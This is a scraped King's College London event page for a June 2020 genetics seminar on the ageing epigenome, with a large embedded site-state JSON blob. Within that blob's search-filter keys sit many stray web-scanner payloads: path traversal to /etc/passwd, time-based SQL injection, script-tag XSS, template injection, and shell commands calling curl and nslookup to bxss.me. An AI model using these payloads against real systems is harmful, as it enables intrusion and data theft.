aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-9cde7764-7c42-441d-babb-270b82e2b077"><li class="nav-child-li"><a class="nav-child-a" href="/about" aria-label="">About<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/history">History<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/strategy">Strategy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/strategy/learning-and-teaching">Learning &amp; Teaching<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/our-people">Our People<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/jobs">Work at King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/partnerships">Partnerships<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures">Governance, policies &amp; procedures<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/professional-services">Professional &amp; Support Services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures/diversity-inclusivity">Diversity &amp; Inclusion<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/about/governance-policies-and-procedures/financial-information">Financial information<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/impact">King’s Impact<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/kingsvenues">King&#x27;s Venues<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li></ul></li></ul><ul class="NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 bXcTNJ nav-static-parent-ul undefined"><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="/students">Students</a></li><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="https://internal.kcl.ac.uk">Staff</a></li><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="/alumni">Alumni</a></li></ul><div class="search-container"><div class="SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 nmLDz header-search"><input type="search" class="search-input" name="search form" value="" placeholder="Search King&#x27;s"/><button class="search-button" name="search button" title="Search" aria-label="Search"></button></div></div></nav></div></div></div><div class="SubNavMobilestyled__SubNavMobileStyled-sc-1xll37g-0 gZbpxg"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><h1 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS"><a class="section-heading" href="/">King&#x27;s College London</a></h1></div></div></div></header><main id="main-content"><div class="HeroBannerstyled__HeroBannerStyled-sc-zw999m-0 eyqZRQ" data-test-id="hero-banner"><section class="img " role="presentation"><div class="text-wrap"><div class="text"><h1 class="Headingstyled__DynamicHeading-sc-1544wc-0 kCnlhY">The Ageing Epigenome &amp; Insights into Human Ageing-Related Diseases</h1></div></div></section></div><div class="PastEventPagestyled__PastEventPageStyled-sc-b0wy4e-0 kjMCDw"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 GJiOl"><p><em>Please note: this event has passed</em></p><hr/><div class="ContentComposerstyled__ContentComposerStyled-sc-nc8htl-0 kCnCve"><div class="Richtextstyled__RichtextStyled-sc-1kvg2vc-0 kpZrBJ"><p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"><strong>The Ageing Epigenome &amp; Insights into Human Ageing-Related Diseases</strong></p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG">Speaker: <a href="https://www.researchgate.net/profile/Christopher_Bell2">Chris Bell</a>, Queen Mary University of London </p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG">Host: <a href="https://www.kcl.ac.uk/people/michelle-holland">Michelle Holland</a></p></div></div><div class="ContentComposerstyled__ContentComposerStyled-sc-nc8htl-0 kCnCve"></div><div class="LazyLoadListingstyled__LazyLoadListingStyled-sc-11uzr4z-0 jgrGvr"><h3 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS">At this event</h3><div class="item-container"><div class="PeopleListstyled__PeopleListStyled-sc-2vzg3u-0 jIQZVw"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 fbfZgO"><div data-test-id="list-item" class="PeopleListItemstyled__PeopleListItemStyled-sc-1grf29w-0 fwLeQM"><a title="Dr Michelle  Holland " href="/people/michelle-holland"><img src="/newimages/folsm/person-profile/bmb/michelle-holland.x55fb79bf.png?f=webp" alt="Michelle  Holland" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></a><div><div class="heading"><h3 class="Headingstyled__DynamicHeading-sc-1544wc-0 hVFhal name"><a href="/people/michelle-holland">Dr Michelle  Holland </a></h3> </div><p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG title">Senior Lecturer</p></div></div></div></div></div></div></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 FMXNG"><div class="event-details"><h2 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS">Event details</h2><time dateTime="05 June 2020 13:00 to 14:00">05 June 2020 13:00 to 14:00</time><address>Genetics Seminar Room, 8th Floor, Tower Wing<br/>Guy’s Hospital<br/>St Thomas Street, London, SE1 9RT</address></div><div class="DepartmentsListstyled__DepartmentsListStyled-sc-go0pwy-0 jtAWOS"><div class="PostitNotestyled__PostitNoteStyled-sc-rip13t-0 bDgLWq" color="grey"><h3 class="Headingstyled__DynamicHeading-sc-1544wc-0 bEzXvi">Related departments</h3><ul><li><a href="https://www.kcl.ac.uk/lsm">Faculty of Life Sciences &amp; Medicine</a></li><li><a href="https://www.kcl.ac.uk/bmb">School of Basic &amp; Medical Biosciences</a></li><li><a href="/bmb/our-departments/department-of-medical-molecular-genetics">Teaching Department of Genetics</a></li></ul></div></div></div></div></div></main><footer class="Footerstyled__FooterStyled-sc-10jrmii-0"><div class="FooterSocialMedia__FooterSocialMediaStyled-sc-1o8y4mm-0 hMgEfX"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jkUhFM wrapper"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 hVFhal">Connect with King’s College London</h5><div class="links"><a class="link" href="http://www.facebook.com/kingscollegelondon" target="_blank" title="King’s College London on Facebook" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 gOvwTb" aria-hidden="true"></i></a><a class="link" href="http://www.twitter.com/kingscollegelon" target="_blank" title="King’s College London on Twitter" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 jhQmDt" aria-hidden="true"></i></a><a class="link" href="http://www.instagram.com/lifeatkings" target="_blank" title="King’s College London on Instagram" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 eAnuqc" aria-hidden="true"></i></a><a class="link" href="http://www.linkedin.com/company/7198" target="_blank" title="King’s College London on LinkedIn" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fIEaIS" aria-hidden="true"></i></a><a class="link" href="http://www.youtube.com/user/kingscollegelondon" target="_blank" title="King’s College London on YouTube" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 sZron" aria-hidden="true"></i></a></div></div></div></div><div class="FooterMainstyled__FooterMainStyled-sc-9qa4f1-0 korgaJ"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Study</h5><a href="/study/undergraduate">Degree courses<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/postgraduate-taught">Postgraduate taught<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/postgraduate-research">Postgraduate research<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/international">International<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/summer">Summer schools<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/student-experience">Student experience<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Information for</h5><a href="/new-students">New students<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/students">Current students<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://internal.kcl.ac.uk">Staff<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/alumni">Alumni<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Facilities</h5><a href="https://self-service.kcl.ac.uk/">Student services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kcl.ac.uk/accommodation">Accommodation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kcl.ac.uk/library">Libraries &amp; Collections<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/it">King’s IT<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://self-service.kcl.ac.uk/article/KA-01913/en-us">Academic Calendar<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Discover King&#x27;s</h5><a href="/news">News Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/events">Events<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kclsu.org">Student&#x27;s Union<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/visit">Visit King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/jobs">Work at King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/about">King&#x27;s community<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Contact us</h5><a class="footer-mobile-number" href="tel:+4402078365454">+44 (0)20 7836 5454</a><address>King&#x27;s College London<br/>Strand<br/>London<br/>WC2R 2LS<br/>United Kingdom</address></div><div class="footer-column"><a href="/"><div class="Logostyled__LogoStyled-sc-ihdj0q-0 hvOvDU"><img src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/kcl-logo.svg?5bb1569efb406aadca16a184977b0ee2&amp;f=webp" alt="Back to King&#x27;s College London homepage" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div></a></div></div></div><div class="FooterBottomstyled__FooterBottomStyled-sc-107msnq-0 jvWAxc"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><a href="/terms">Terms &amp; conditions<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/terms/privacy">Privacy policy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/policyhub/modern-slavery-act-transparency-statement/modern-slavery-act-transparency-statement">Modern slavery statement<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp">Site help<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp/accessibility">Accessibility<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp/cookie">Manage cookies<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div></div></footer></div></div><script >window.versionStatus = "published"; window.REDUX_DATA = {"navigation":{"root":null,"error":{"isError":false,"message":null},"isReady":false},"routing":{"canonicalPath":"\u002Fevents","currentHostname":"www.kcl.ac.uk","currentPath":"\u002Fevents","currentNode":null,"currentNodeAncestors":[],"currentProject":"website","entryID":null,"entry":null,"error":undefined,"isError":false,"isLoading":false,"location":{"pathname":"\u002Fevents\u002Fageing-epigenome-insights-human-ageing-related-diseases","search":"","hash":"","state":undefined},"mappedEntry":null,"notFound":false,"staticRoute":{"route":{"path":"\u002Fevents\u002F:slug","exact":false,"component":null},"match":{"path":"\u002Fevents\u002F:slug","url":"\u002Fevents\u002Fageing-epigenome-insights-human-ageing-related-diseases","isExact":true,"params":{"slug":"ageing-epigenome-insights-human-ageing-related-diseases"}}},"statusCode":200,"allowedGroups":[-1],"currentNodeSiblings":[],"currentNodeSiblingsParent":null},"version":{"commitRef":"03a837ebc8677ad1fc02ca01d36bbe7596fde0ba","buildNo":"389649","contensisVersionStatus":"published"},"course":{"altUkEntryQuals":{"items":[],"isError":false,"isReady":false},"countries":{"items":[],"isError":false,"isReady":false,"loading":false},"englishLanguageQuals":{"items":[],"isError":false,"isReady":false},"internationalBaccalaureate":{},"internationalBaccalaureateEntry":{"entry":{},"isError":false,"isReady":false}},"promoCards":{"promoEntry":{"item":null,"isError":false,"isReady":false},"eventEntry":{"item":null,"isError":false,"isReady":false},"topics":[]},"relatedCourses":{"relatedCourses":{"items":[],"isError":false,"isReady":false},"studyAbroadCourses":{"items":[],"isError":false,"isReady":false},"studyAbroadPGCourses":{"items":[],"isError":false,"isReady":false},"relatedPGCourses":{"items":[],"isError":false,"isReady":false},"topics":{}},"relatedPathways":{"relatedPathways":{"items":[],"isError":false,"isReady":false}},"listing":{"type":"","items":[],"filters":[],"pagingInfo":{},"loading":false,"isError":false,"isLoaded":false,"filtersLoaded":false,"filtersError":false,"error":null},"search":{"entries":{"pageIndex":0,"pageCount":0,"totalCount":0,"pageSize":0,"items":[]},"loadingEntries":false,"search":{"term":""},"filters":{"courses":{"level":{"key":"courseLevel","name":"Level","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"undergraduateCourse","key":"undergraduate","name":"Undergraduate","hasChildren":false,"children":[],"id":"undergraduate"},{"contentTypeId":"postgraduateCourse","key":"postgraduate","name":"Postgraduate taught","hasChildren":false,"children":[],"id":"postgraduate-taught"},{"contentTypeId":"postgraduateResearchDegree","key":"postgraduateResearch","name":"Postgraduate research","hasChildren":false,"children":[],"id":"postgraduate-research"},{"contentTypeId":"foundationCourse","key":"foundationCourse","name":"Foundation course","hasChildren":false,"children":[],"id":"foundation-course"},{"contentTypeId":"shortCourseNew","key":"profEdducation","name":"Professional education","hasChildren":true,"children":[],"id":"profEdducation"}]}},"research":{"Area":{"key":"area","name":"Area","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"postgraduateResearchDegree","key":"postgraduateResearchDegree","name":"Research degrees\u002FPhDs","hasChildren":false,"children":[],"id":"postgraduateResearchDegree"},{"contentTypeId":"researchProfile","key":"researchProfile","name":"Research profile","hasChildren":false,"children":[],"id":"research-profile"},{"contentTypeId":"researchProject","key":"researchProject","name":"Research project","hasChildren":false,"children":[],"id":"research-project"},{"contentTypeId":"researchCentre","key":"researchCentre","name":"Research centre","hasChildren":false,"children":[],"id":"research-centre"},{"contentTypeId":"facility","key":"facility","name":"Research facility","hasChildren":false,"children":[],"id":"research-facility"},{"contentTypeId":"researchCapability","key":"researchCapability","name":"Research capability","hasChildren":false,"children":[],"id":"research-capability"},{"contentTypeId":"equipment","key":"equipment","name":"Research equipment","hasChildren":false,"children":[],"id":"research-equipment"},{"contentTypeId":"spotlight","key":"spotlight","name":"Research news","hasChildren":false,"children":[],"id":"research-news"}]}},"news":{"level":{"key":"all","name":"Story type","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"news","key":"news","name":"News","hasChildren":false,"children":[],"id":"news"},{"contentTypeId":"spotlight","key":"spotlight","name":"Spotlight","hasChildren":false,"children":[],"id":"spotlight"},{"contentTypeId":"feature","key":"feature","name":"Feature","hasChildren":false,"children":[],"id":"feature"},{"contentTypeId":"studentHubArticle","key":"studentHubArticle","name":"Student news","hasChildren":false,"children":[],"id":"studentHubArticle"}]}},"ps":{"level":{"key":"all","name":"Quick filter","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"departmentPage","key":"departmentPage","name":"Department","hasChildren":false,"children":[],"id":"departmentPage"},{"contentTypeId":"services","key":"services","name":"Services","hasChildren":false,"children":[],"id":"services"},{"contentTypeId":"jobVacancy","key":"jobVacancy","name":"Job vacancy","hasChildren":false,"children":[],"id":"jobVacancy"},{"contentTypeId":"policy","key":"Policy","name":"University policy","hasChildren":false,"children":[],"id":"policy"},{"contentTypeId":"academicManualChapter","key":"academicManualChapter","name":"Academic manual","hasChildren":false,"children":[],"id":"academicManualChapter"},{"contentTypeId":"room","key":"room","name":"King's Venue room","hasChildren":false,"children":[],"id":"room"}]}},"all":{},"search":{},"people":{},"_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45":{},"results":{},"run.py":{},"env.json":{},"default.json":{},"debug":{},"v1":{},"v2":{},"swagger":{},"api":{},"static":{},"apidocs":{},"swagger-ui":{},"openapi.yaml":{},"backend":{},"npm-debug.log":{},"package-lock.json":{},"actuator":{},";990000@":{},"courses;920656@":{},")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":{},"\u003C!--":{},"bfg8638＜s1﹥s2ʺs3ʹhjl8638":{},"\u003C%={{={@{%23{${dfb}}%\u003E":{},"'+response.write(9468711*9429989)+'":{},"dfb[[${98991*97996}]]xca":{},"elIQOTMp":{},"\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":{},"bfg5593＜s1﹥s2ʺs3ʹhjl5593":{},"courses\u003Cesi:include src=\"http:%2f%2fbxss.me%2frpb.png\"%2f\u003E":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd":{},"${9999479+9999818}":{},"..%2fcourses":{},"'.gethostbyname(lc('hittq'.'hdgfkrew0e89c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(77).chr(118).chr(80).'":{},"expr 9000764181 - 929083":{},"(nslookup -q=cname hitdjzomcztrhf4d40.bxss.me||curl hitdjzomcztrhf4d40.bxss.me))":{},"${@print(md5(31337))}\\":{},"'.print(md5(31337)).'":{},"http:":{},")":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fshells":{},"bxss.me":{},"-1 OR 5*5=25 -- ":{},"-1 OR 5*5=25":{},"if(now()=sysdate(),sleep(15),0)":{},"courses0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":{},"(select(0)from(select(sleep(15)))v)%2f*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*%2f":{},"ps\"%3B9494\"()%3B}]9608":{},"research\";9848\"();}]9408":{},"all\"%3B9854\"()%3B}]9231":{},"[object Object]":{},"eweiwef5bkmm.jsp":{},"scripts":{},"setup.py":{},"config.json":{},"settings.py":{},"app.py":{},"app":{},"swagger-json":{},"\"941655%40":{},"courses\";\u003C%2Fscript\u003E\u003Cscript\u003E3KU3(9753)\u003C%2Fscript\u003E":{},"courses;992974%40":{},"courses;level=cpoison90373639":{},"startup.utils.js":{},"research\";9294\"();}]9180":{},"research\";\u003C%2Fscript\u003E\u003Cscript\u003EBCps(9888)\u003C%2Fscript\u003E":{},"ps\"954258@":{},"ps;911039@":{},"'\"()&%\u003Czzz\u003E\u003CScRiPt \u003EA9e4(9420)\u003C%2fScRiPt\u003E":{},"\"+response.write(9355350*9514193)+\"":{},"1}}\"}}'}}1%\u003E\"%\u003E'%\u003E\u003C%={{={@{%23{${dfb}}%\u003E":{},"file:%2f%2f%2fetc%2fpasswd":{},"expr 9000123558 - 911113":{},"%2fetc%2fshells":{},"c:%2fwindows%2fwin.ini":{},";(nslookup -q=cname hitgwinrgjqcr57815.bxss.me||curl hitgwinrgjqcr57815.bxss.me)|(nslookup -q=cname hitgwinrgjqcr57815.bxss.me||curl hitgwinrgjqcr57815.bxss.me)&(nslookup -q=cname hitgwinrgjqcr57815.bxss.me||curl hitgwinrgjqcr57815.bxss.me)":{},"HttP:%2f%2fbxss.me%2ft%2fxss.html%3F\u0000":{},"&(nslookup${IFS}-q${IFS}cname${IFS}hitrryziwnngo40e8b.bxss.me||curl${IFS}hitrryziwnngo40e8b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrryziwnngo40e8b.bxss.me||curl${IFS}hitrryziwnngo40e8b.bxss.me)&`'":{},"courses&n971820=v965545":{},"^(%23$!@%23$)(()))******":{},"courses\"||sleep(27*1000)*mmwlhw||\"":{},"courses\u003C%2fscript\u003E\u003Cscript\u003EA9e4(9414)\u003C%2fscript\u003E":{},"coursesgLdKhKNf":{},"(select 198766*667891 from DUAL)":{},"980303@":{},"%3B9976\"()%3B}]9190":{},";\u003C%2Fscript\u003E\u003Cscript\u003EpOdN(9515)\u003C%2Fscript\u003E":{},"all\"%3B9347\"()%3B}]9020":{},"all\";\u003C%2Fscript\u003E\u003Cscript\u003EfaFm(9293)\u003C%2Fscript\u003E":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f":{},"..\\..\\..\\..\\..\\..\\..\\..\\etc":{},"..\\..\\..\\..\\..\\..\\..\\..\\windows":{},"..\\..\\..\\..\\..\\..\\..\\..\\boot.ini":{},"\\..":{},"..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215windows":{},".\\":{},".\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\etc":{},"..%2fGemfile":{},"..%2f..%2fGemfile":{},"..%2f..%2f..%2fpackage-lock.json":{},"..%2f..%2f..%2f..%2fweb.config":{},"..%2f..%2f..%2f..%2fpackage.json":{},"..%2f..%2f..%2f..%2f..%2fpackage-lock.json":{}},"quickSearch":{},"promotedEntries":{"pageIndex":0,"pageCount":0,"totalCount":0,"pageSize":0,"items":[]},"showTabList":false},"site":{"config":{"linkedInURL":"https:\u002F\u002Fwww.linkedin.com\u002Fschool\u002Fking's-college-london\u002F","twitterURL":"https:\u002F\u002Fwww.x.com\u002Fkingscollegelon","tikTokURL":"https:\u002F\u002Fwww.tiktok.com\u002F@kingscollegelondon","globalPageTitle":"King's College London","sys":{"dataFormat":"entry","contentTypeId":"siteConfiguration","language":"en-GB","id":"1a086a24-32b1-4df8-9026-02005676420f","uri":null,"versionStatus":"published"},"facebookURL":"https:\u002F\u002Fwww.facebook.com\u002Fkingscollegelondon","navigation":[{"childNavigationItems":[{"childNavigationItems":[{"childNavigationItems":[{"entryTitle":"Undergraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"68dba864-aea0-4561-8099-76173482ef89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Open days","entryDescription":null,"entryThumbnail":null,"sys":{"id":"a5f94e55-63cf-4900-9205-f14c44585b52","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5338dc13-9c08-4ceb-a491-e1c66e22a1e9","uri":null,"versionStatus":"published"},"entryTitle":"Subject areas","url":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas"},{"childNavigationItems":[{"entryTitle":"Intercalated courses","entryDescription":null,"entryThumbnail":null,"sys":{"id":"b73b2bdd-3f5f-44a7-ac24-cbe898d0369b","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Undergraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"68dba864-aea0-4561-8099-76173482ef89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Open days","entryDescription":null,"entryThumbnail":null,"sys":{"id":"cfcf584b-c9b1-439c-b262-5013d6375541","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9edcb54c-56c9-49fe-8dc2-bee671efeb87","uri":null,"versionStatus":"published"},"entryTitle":"Courses A-Z","url":"\u002Fstudy\u002Fundergraduate\u002Fcourses"},{"childNavigationItems":[{"entryTitle":"Entry requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"92cd785b-6210-4aa2-8ba4-eced9d1cf5d2","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"English language requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"aa5a3494-4bb9-4ce7-b8e0-1c56db74b58c","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Policies and guidance","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6ec9c2bb-12da-4cb1-8c3d-16d7f1352f88","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Transferring to King's","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ad4045ef-9116-401f-af19-276030ba763f","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"How to apply: Undergraduate courses","entryDescription":"We're delighted that you're considering applying to King's. Once you've checked the information and entry requirements for your chosen course, you will need to follow the correct application procedure, depending on the type of study you're interested in.   ","entryThumbnail":{"altText":"Students in a 